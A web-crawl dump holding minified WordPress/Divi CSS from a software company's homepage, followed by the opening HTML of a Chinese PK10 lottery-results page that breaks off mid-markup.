.dipi-hover-box-hover,.dipi_hover_box_2 .dipi-hover-box-hover,.dipi_hover_box_3 .dipi-hover-box-hover{background-color:#FFFFFF!important}.dipi_hover_box_1 .dipi-hover-box-container,.dipi_hover_box_2 .dipi-hover-box-container,.dipi_hover_box_3 .dipi-hover-box-container{box-shadow:0px 2px 14px 0px rgba(68,86,102,0.31)}.dipi_hover_box_1 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,120,240,0.45) 46%,rgba(0,120,240,0.77) 64%,#0078f0 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesBidExpress.png)!important;background-size:cover!important;background-position:bottom left!important;background-repeat:no-repeat!important;background-blend-mode:normal!important;background-color:#0078f0!important}.dipi_hover_box_2 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,194,194,0.45) 47%,rgba(0,194,194,0.73) 64%,#00c2c2 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_Esri_AppiaGeobridge.png)!important;background-size:cover!important;background-position:bottom right!important;background-repeat:no-repeat!important;background-blend-mode:normal!important;background-color:#00c2c2!important}.dipi_hover_box_3 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(68,86,102,0.45) 45%,rgba(68,86,102,0.77) 59%,#445666 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesSignet.png)!important;background-size:cover!important;background-position:bottom left!important;background-repeat:no-repeat!important;background-blend-mode:normal!important;background-color:#445666!important}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:100px;margin-right:100px;margin-bottom:100px;margin-left:100px;background-color:RGBA(255,255,255,0)!important}.et_pb_column_19{padding-right:0px;padding-left:0px}.et_pb_row_inner_0,.et_pb_row_inner_1{background-color:#445666}.et_pb_row_inner_0.et_pb_row_inner{padding-right:30px!important;padding-bottom:0px!important;padding-left:50px!important}.et_pb_column .et_pb_row_inner_0{padding-right:30px;padding-bottom:0px;padding-left:50px}.et_pb_text_11{line-height:1.59em;font-weight:400;font-size:17px;letter-spacing:-0.5px;line-height:1.59em;padding-top:30px!important}.et_pb_text_11 h2{font-size:30px;color:#FFFFFF!important;letter-spacing:-1px;line-height:1.04em}.et_pb_text_11 h3{text-transform:uppercase;font-size:18px;color:#FFFFFF!important;letter-spacing:1px;line-height:1.3em}.et_pb_text_11 h6{font-family:'Apercu Bold',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;color:#FFFFFF!important;letter-spacing:1px}.et_pb_row_inner_1.et_pb_row_inner{padding-left:50px!important;margin-top:0px!important}.et_pb_column .et_pb_row_inner_1{padding-left:50px}.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_16 h1{color:#FFFFFF!important}.et_pb_text_12{line-height:1.3em;font-family:'Apercu Medium',Helvetica,Arial,Lucida,sans-serif;font-weight:400;font-size:17px;letter-spacing:-0.5px;line-height:1.3em;padding-top:0px!important;padding-right:0px!important}.et_pb_text_12 h2{font-size:35px;color:#FFFFFF!important;letter-spacing:-1px;line-height:1.04em}.et_pb_text_12 h3{text-transform:uppercase;font-size:17px;color:#FFFFFF!important;letter-spacing:1px;line-height:1.3em}.et_pb_text_12 h6{font-family:'Apercu Bold',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;color:#FFFFFF!important;letter-spacing:1px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover{padding-top:10px!important;padding-bottom:10px!important}.et_pb_button_1_wrapper,.et_pb_button_3_wrapper{margin-top:30px!important;margin-bottom:30px!important}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2{color:#FFFFFF!important;border-radius:3px;font-size:15px;font-family:'Apercu Bold',Helvetica,Arial,Lucida,sans-serif!important;text-decoration-style:solid!important;-webkit-text-decoration-color:#0078f0!important;text-decoration-color:#0078f0!important;background-color:#0078f0}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_3:hover{padding-right:1em!important;padding-left:1em!important}.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_column_20{background-image:url(https://www.infotechinc.com/wp-content/uploads/2025/04/casestudybg.png)}.et_pb_image_5{background-color:RGBA(255,255,255,0);padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important;text-align:left;margin-left:0}.et_pb_image_5 .et_pb_image_wrap img{max-height:100px;width:auto}div.et_pb_section.et_pb_section_5{background-position:center bottom 0px;background-image:url(https://www.infotechinc.com/wp-content/uploads/2025/04/grainybridgebg_reduced.png)!important}.et_pb_section_5.et_pb_section{padding-top:75px;background-color:RGBA(255,255,255,0)!important}.et_pb_section_5.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 35px;bottom:0;height:35px;z-index:1;transform:scale(1,-1)}.et_pb_section_5.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 66px;top:0;height:66px;z-index:10;transform:scale(-1,-1)}.et_pb_row_8.et_pb_row,.et_pb_row_9.et_pb_row,.et_pb_row_12.et_pb_row{padding-bottom:3px!important;padding-bottom:3px}.et_pb_text_13,.et_pb_text_14,.et_pb_text_15,.et_pb_text_16{font-family:'Apercu Medium',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:-0.5px}.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2{font-size:48px;color:#0078f0!important;letter-spacing:-2px}.et_pb_row_10.et_pb_row{padding-top:30px!important;padding-bottom:0px!important;padding-top:30px;padding-bottom:0px}.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover{padding-top:12px!important;padding-bottom:10px!important}.et_pb_button_2_wrapper{margin-top:5px!important;margin-bottom:50px!important}.dipi_carousel .swiper-container .dipi_carousel_child_0.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_1.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_2.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_3.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_4.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_5.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_6.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_7.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_8.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_9.dipi_carousel_child,.dipi_carousel .swiper-container .dipi_carousel_child_10.dipi_carousel_child{transition:transform 300ms ease 0ms}.dipi_carousel_child_0 .dipi-carousel-image,.dipi_carousel_child_2 .dipi-carousel-image,.dipi_carousel_child_4 .dipi-carousel-image,.dipi_carousel_child_5 .dipi-carousel-image,.dipi_carousel_child_7 .dipi-carousel-image,.dipi_carousel_child_8 .dipi-carousel-image,.dipi_carousel_child_10 .dipi-carousel-image{max-width:30%!important}.dipi_carousel_child_0 .dipi-carousel-button,.dipi_carousel_child_1 .dipi-carousel-button,.dipi_carousel_child_2 .dipi-carousel-button,.dipi_carousel_child_3 .dipi-carousel-button,.dipi_carousel_child_4 .dipi-carousel-button,.dipi_carousel_child_5 .dipi-carousel-button,.dipi_carousel_child_6 .dipi-carousel-button,.dipi_carousel_child_7 .dipi-carousel-button,.dipi_carousel_child_8 .dipi-carousel-button,.dipi_carousel_child_9 .dipi-carousel-button,.dipi_carousel_child_10 .dipi-carousel-button{font-size:20px}.dipi_carousel_child_0.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_1.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_2.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_3.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_4.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_5.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_6.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_7.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_8.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_9.dipi_carousel_child .dipi-image-wrap,.dipi_carousel_child_10.dipi_carousel_child .dipi-image-wrap{justify-content:left!important}.dipi_carousel_child_0.dipi_carousel_child,.dipi_carousel_child_1.dipi_carousel_child,.dipi_carousel_child_2.dipi_carousel_child,.dipi_carousel_child_3.dipi_carousel_child,.dipi_carousel_child_4.dipi_carousel_child,.dipi_carousel_child_5.dipi_carousel_child,.dipi_carousel_child_6.dipi_carousel_child,.dipi_carousel_child_7.dipi_carousel_child,.dipi_carousel_child_8.dipi_carousel_child,.dipi_carousel_child_9.dipi_carousel_child,.dipi_carousel_child_10.dipi_carousel_child{text-align:left!important}.dipi_carousel_child_1 .dipi-carousel-image,.dipi_carousel_child_3 .dipi-carousel-image,.dipi_carousel_child_6 .dipi-carousel-image,.dipi_carousel_child_9 .dipi-carousel-image{max-width:56%!important}.dipi_carousel_0 .dipi_carousel_child .dipi-carousel-item-desc{line-height:1.5em}.dipi_carousel_0.dipi_carousel{background-color:rgba(0,0,0,0)}.dipi_carousel_0 .dipi_carousel_child{border-radius:5px 5px 5px 5px;overflow:hidden;border-style:solid}.dipi_carousel_0{width:100%}.dipi_carousel_0 .dipi_carousel_child.dipi_carousel_child{box-shadow:0px 12px 31px -6px rgba(21,2,42,0.16)}.dipi_carousel_0 .dipi-carousel-button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.dipi_carousel_0 .swiper-arrow-button{opacity:0.5}.dipi_carousel_0 .swiper-arrow-button:hover{opacity:1!important}.dipi_carousel_0 .swiper-container{padding-top:50px!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important}.dipi_carousel_0 .swiper-button-prev,.dipi_carousel_0:hover .swiper-button-prev.swiper-arrow-button.show_on_hover{left:-66px!important}.dipi_carousel_0 .swiper-button-prev.swiper-arrow-button.show_on_hover:before,.dipi_carousel_0 .swiper-button-next.swiper-arrow-button.show_on_hover:before{width:66px!important}.dipi_carousel_0 .swiper-button-next,.dipi_carousel_0:hover .swiper-button-next.swiper-arrow-button.show_on_hover{right:-66px!important}.dipi_carousel_0 .swiper-button-next:after,.dipi_carousel_0 .swiper-button-next:before,.dipi_carousel_0 .swiper-button-prev:after,.dipi_carousel_0 .swiper-button-prev:before{color:#ffffff!important;font-size:25px!important}.dipi_carousel_0 .swiper-arrow-button{display:flex!important}.dipi_carousel_0 .swiper-pagination{display:none!important}.dipi_carousel_0 .swiper-button-next,.dipi_carousel_0 .swiper-button-prev{background:#150072!important;width:25px!important;height:25px!important;padding:22px!important}.dipi_carousel_0 .swiper-pagination-bullet,.dipi_carousel_0 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ff4200!important}.dipi_carousel_0 .swiper-container-horizontal>.swiper-pagination-bullets,.dipi_carousel_0 .swiper-pagination-fraction,.dipi_carousel_0 .swiper-pagination-custom{bottom:-40px!important}.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,,rgba(0,0,0,0));background-image:-o-linear-gradient(right,,rgba(0,0,0,0));background-image:linear-gradient(to left,,rgba(0,0,0,0))}.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,,rgba(0,0,0,0));background-image:-o-linear-gradient(left,,rgba(0,0,0,0));background-image:linear-gradient(to right,,rgba(0,0,0,0))}.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,,rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,,rgba(0,0,0,0));background-image:linear-gradient(to top,,rgba(0,0,0,0))}.dipi_carousel_0 .dipi-carousel-main .swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,,rgba(0,0,0,0));background-image:-o-linear-gradient(top,,rgba(0,0,0,0));background-image:linear-gradient(to bottom,,rgba(0,0,0,0))}.dipi_carousel_0 .dipi_carousel_child .dipi-image-wrap{justify-content:left}.dipi_carousel_0.dipi_carousel .swiper-container .dipi_carousel_child{text-align:left}.dipi_carousel_0 .swiper-button-next:after,.dipi_carousel_0 .swiper-button-prev:after{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_17.et_pb_section{background-color:#0078f0!important}.et_pb_section_17.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 49px;top:0;height:49px;z-index:1;transform:scale(1,-1)}.et_pb_row_13.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_text_16 h2{font-size:48px;color:#FFFFFF!important;letter-spacing:-2px}body #page-container .et_pb_section .et_pb_button_3{color:#FFFFFF!important;border-radius:3px;font-size:15px;font-family:'Apercu Bold',Helvetica,Arial,Lucida,sans-serif!important;text-decoration-style:solid!important;-webkit-text-decoration-color:#0078f0!important;text-decoration-color:#0078f0!important;background-color:#2d1e73}.et_pb_section_18{border-radius:10px 10px 10px 10px;overflow:hidden;z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_14.et_pb_row{padding-right:50px!important;padding-left:50px!important;margin-bottom:0px!important;padding-right:50px;padding-left:50px}.et_pb_text_17 h3{font-size:30px}.et_pb_row_15.et_pb_row{padding-right:50px!important;padding-left:50px!important;padding-right:50px;padding-left:50px}.et_pb_column_15,.et_pb_column_16,.et_pb_column_17,.et_pb_column_18{border-radius:5px 5px 5px 5px;overflow:hidden;box-shadow:0px 2px 14px 0px rgba(68,86,102,0.3)}.dipi_carousel_child_0 .dipi-carousel-item-title,.dipi_carousel_child_1 .dipi-carousel-item-title,.dipi_carousel_child_2 .dipi-carousel-item-title,.dipi_carousel_child_3 .dipi-carousel-item-title,.dipi_carousel_child_4 .dipi-carousel-item-title,.dipi_carousel_child_5 .dipi-carousel-item-title,.dipi_carousel_child_6 .dipi-carousel-item-title,.dipi_carousel_child_7 .dipi-carousel-item-title,.dipi_carousel_child_8 .dipi-carousel-item-title,.dipi_carousel_child_9 .dipi-carousel-item-title,.dipi_carousel_child_10 .dipi-carousel-item-title{font-weight:700;font-size:18px;color:#15022a!important}.dipi_carousel_child_0 .dipi-carousel-item-desc p,.dipi_carousel_child_1 .dipi-carousel-item-desc p,.dipi_carousel_child_2 .dipi-carousel-item-desc p,.dipi_carousel_child_3 .dipi-carousel-item-desc p,.dipi_carousel_child_4 .dipi-carousel-item-desc p,.dipi_carousel_child_5 .dipi-carousel-item-desc p,.dipi_carousel_child_6 .dipi-carousel-item-desc p,.dipi_carousel_child_7 .dipi-carousel-item-desc p,.dipi_carousel_child_8 .dipi-carousel-item-desc p,.dipi_carousel_child_9 .dipi-carousel-item-desc p,.dipi_carousel_child_10 .dipi-carousel-item-desc p{line-height:1.4em}.dipi_carousel_child_0 .dipi-carousel-item-desc,.dipi_carousel_child_0 .dipi-carousel-item-desc p,.dipi_carousel_child_1 .dipi-carousel-item-desc,.dipi_carousel_child_1 .dipi-carousel-item-desc p,.dipi_carousel_child_2 .dipi-carousel-item-desc,.dipi_carousel_child_2 .dipi-carousel-item-desc p,.dipi_carousel_child_3 .dipi-carousel-item-desc,.dipi_carousel_child_3 .dipi-carousel-item-desc p,.dipi_carousel_child_4 .dipi-carousel-item-desc,.dipi_carousel_child_4 .dipi-carousel-item-desc p,.dipi_carousel_child_5 .dipi-carousel-item-desc,.dipi_carousel_child_5 .dipi-carousel-item-desc p,.dipi_carousel_child_6 .dipi-carousel-item-desc,.dipi_carousel_child_6 .dipi-carousel-item-desc p,.dipi_carousel_child_7 .dipi-carousel-item-desc,.dipi_carousel_child_7 .dipi-carousel-item-desc p,.dipi_carousel_child_8 .dipi-carousel-item-desc,.dipi_carousel_child_8 .dipi-carousel-item-desc p,.dipi_carousel_child_9 .dipi-carousel-item-desc,.dipi_carousel_child_9 .dipi-carousel-item-desc p,.dipi_carousel_child_10 .dipi-carousel-item-desc,.dipi_carousel_child_10 .dipi-carousel-item-desc p{font-family:'Apercu Regular',Helvetica,Arial,Lucida,sans-serif;font-weight:400;font-size:16px;letter-spacing:-0.5px;line-height:1.4em}.dipi_carousel_child_0,.dipi_carousel_child_1,.dipi_carousel_child_2,.dipi_carousel_child_3,.dipi_carousel_child_4,.dipi_carousel_child_5,.dipi_carousel_child_6,.dipi_carousel_child_7,.dipi_carousel_child_9,.dipi_carousel_child_10{background-color:#ffffff;padding-top:50px!important;padding-right:20px!important;padding-left:20px!important}.dipi_carousel .swiper-container .dipi_carousel_child_0.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_1.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_2.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_3.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_4.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_5.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_6.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_7.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_8.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_9.dipi_carousel_child:hover,.dipi_carousel .swiper-container .dipi_carousel_child_10.dipi_carousel_child:hover{transform:translateX(0px) translateY(-10px)!important}.dipi_carousel_child_8{background-color:#ffffff;padding-top:50px!important;padding-right:20px!important;padding-bottom:50px!important;padding-left:20px!important}.et_pb_row_2.et_pb_row,.et_pb_row_3.et_pb_row,.et_pb_row_4.et_pb_row,.dipi_carousel_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_3,.et_pb_row_6,.et_pb_row_9{display:none!important}.et_pb_image_4{width:50%}}@media only screen and (max-width:980px){.et_pb_section_2.et_pb_section{margin-bottom:50px}.et_pb_image_0{padding-right:0px;padding-left:0px;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img{width:auto}.et_pb_text_5,.et_pb_text_6{padding-right:0px!important}.et_pb_image_1,.et_pb_image_2,.et_pb_image_3{text-align:center;margin-left:auto;margin-right:auto}div.et_pb_section.et_pb_section_3{background-position:right 0px bottom 0px;background-image:url(https://www.infotechinc.com/wp-content/uploads/2025/03/presentation-05.png)!important}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:80px;background-color:RGBA(255,255,255,0)!important}.et_pb_row_5,.et_pb_row_6{background-image:initial;background-color:initial}.dipi_hover_box_0 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(45,30,115,0.45) 45%,rgba(45,30,115,0.77) 59%,#150072 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesAppia.png)!important;background-color:#2d1e73!important}.dipi_hover_box_0 .dipi-hover-box-hover,.dipi_hover_box_1 .dipi-hover-box-hover,.dipi_hover_box_2 .dipi-hover-box-hover,.dipi_hover_box_3 .dipi-hover-box-hover{background-color:#FFFFFF!important}.dipi_hover_box_1 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,120,240,0.45) 46%,rgba(0,120,240,0.77) 64%,#0078f0 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesBidExpress.png)!important;background-color:#0078f0!important}.dipi_hover_box_2 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,194,194,0.45) 47%,rgba(0,194,194,0.73) 64%,#00c2c2 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_Esri_AppiaGeobridge.png)!important;background-color:#00c2c2!important}.dipi_hover_box_3 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(68,86,102,0.45) 45%,rgba(68,86,102,0.77) 59%,#445666 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesSignet.png)!important;background-color:#445666!important}div.et_pb_section.et_pb_section_4{background-image:initial!important}.et_pb_section_4.et_pb_section{margin-top:50px;margin-right:0px;margin-bottom:50px;margin-left:0px;background-color:RGBA(255,255,255,0)!important}.et_pb_row_inner_0.et_pb_row_inner,.et_pb_column .et_pb_row_inner_0{padding-right:30px!important;padding-bottom:0px!important;padding-left:50px!important}.et_pb_row_inner_1.et_pb_row_inner,.et_pb_column .et_pb_row_inner_1{padding-left:50px!important}.et_pb_text_12{font-size:17px}.et_pb_text_12 h3{font-size:16px}.et_pb_button_1_wrapper{margin-top:30px!important;margin-bottom:30px!important}.et_pb_image_4{width:35%}.et_pb_text_15 h2{color:#0078f0!important}.dipi_carousel_0 .swiper-container{padding-top:!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important}.dipi_carousel_0 .swiper-button-prev,.dipi_carousel_0:hover .swiper-button-prev.swiper-arrow-button.show_on_hover{left:-60px!important}.dipi_carousel_0 .swiper-button-prev.swiper-arrow-button.show_on_hover:before,.dipi_carousel_0 .swiper-button-next.swiper-arrow-button.show_on_hover:before{width:60px!important}.dipi_carousel_0 .swiper-button-next,.dipi_carousel_0:hover .swiper-button-next.swiper-arrow-button.show_on_hover{right:-60px!important}.dipi_carousel_0 .swiper-button-next,.dipi_carousel_0 .swiper-button-prev{width:25px!important;height:25px!important}.et_pb_column_7{padding-right:0px;padding-left:0px}.et_pb_image_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_2,.et_pb_row_5,.et_pb_image_5,.et_pb_row_8{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_2.et_pb_section{margin-bottom:50px}.et_pb_row_2,.et_pb_image_5,.et_pb_row_8{display:none!important}.et_pb_text_3,.et_pb_text_4{padding-right:15px!important}.et_pb_image_0,.et_pb_column_7{padding-right:0px;padding-left:0px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img{width:auto}.et_pb_text_5{padding-right:10px!important;padding-left:10px!important}.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_16{padding-right:0px!important}div.et_pb_section.et_pb_section_3,div.et_pb_section.et_pb_section_4{background-image:initial!important}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:60px;background-color:RGBA(255,255,255,0)!important}.et_pb_row_5{background-image:initial;display:none!important}.et_pb_row_6{background-image:initial}.dipi_hover_box_0 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(45,30,115,0.45) 45%,rgba(45,30,115,0.77) 59%,#150072 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesAppia.png)!important;background-color:#2d1e73!important}.dipi_hover_box_0 .dipi-hover-box-hover,.dipi_hover_box_1 .dipi-hover-box-hover,.dipi_hover_box_2 .dipi-hover-box-hover,.dipi_hover_box_3 .dipi-hover-box-hover{background-color:#FFFFFF!important}.dipi_hover_box_1 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,120,240,0.45) 46%,rgba(0,120,240,0.77) 64%,#0078f0 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesBidExpress.png)!important;background-color:#0078f0!important}.dipi_hover_box_2 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(0,194,194,0.45) 47%,rgba(0,194,194,0.73) 64%,#00c2c2 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_Esri_AppiaGeobridge.png)!important;background-color:#00c2c2!important}.dipi_hover_box_3 .dipi-hover-box-content{background-image:linear-gradient(180deg,rgba(0,120,240,0) 18%,rgba(68,86,102,0.45) 45%,rgba(68,86,102,0.77) 59%,#445666 79%),url(https://www.infotechinc.com/wp-content/uploads/2025/04/Home_Products_UpdatedNamesSignet.png)!important;background-color:#445666!important}.et_pb_section_4.et_pb_section{margin-top:50px;margin-right:0px;margin-bottom:50px;margin-left:0px;background-color:#445666!important}.et_pb_row_inner_0.et_pb_row_inner,.et_pb_column .et_pb_row_inner_0{padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_row_inner_1.et_pb_row_inner,.et_pb_column .et_pb_row_inner_1{padding-left:0px!important}.et_pb_text_12{font-size:17px}.et_pb_text_12 h3{font-size:14px}.et_pb_button_1_wrapper{margin-top:30px!important;margin-bottom:30px!important}.et_pb_image_4{width:40%}.et_pb_text_15 h2{color:#FFFFFF!important}.dipi_carousel_0 .swiper-container{padding-top:40px!important;padding-right:0px!important;padding-bottom:30px!important;padding-left:0px!important}.dipi_carousel_0 .swiper-button-prev,.dipi_carousel_0:hover .swiper-button-prev.swiper-arrow-button.show_on_hover{left:-50px!important}.dipi_carousel_0 .swiper-button-prev.swiper-arrow-button.show_on_hover:before,.dipi_carousel_0 .swiper-button-next.swiper-arrow-button.show_on_hover:before{width:50px!important}.dipi_carousel_0 .swiper-button-next,.dipi_carousel_0:hover .swiper-button-next.swiper-arrow-button.show_on_hover{right:-50px!important}.dipi_carousel_0 .swiper-button-next,.dipi_carousel_0 .swiper-button-prev{width:25px!important;height:25px!important}.et_pb_image_4.et_pb_module{margin-left:0px!important;margin-right:auto!important}}</style>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://jn1680.com/webapp/html/xingyft/index.html
body_size: 10149
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<title>幸运飞艇-中国福利彩票北京赛车pk10开奖结果查询、历史记录、开奖视频直播 - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="description" content="中国福利彩票北京赛车pk10开奖结果查询、历史开奖记录、开奖视频直播、杀号技巧软件分析预测网站。" />
		<meta name="keywords" content="北京赛车pk10历史记录,北京赛车pk10开奖直播,北京赛车pk10" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<!--<div style="height:.5rem;width:100%;text-align: center;line-height: .5rem;background: skyblue;">12</div>-->
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
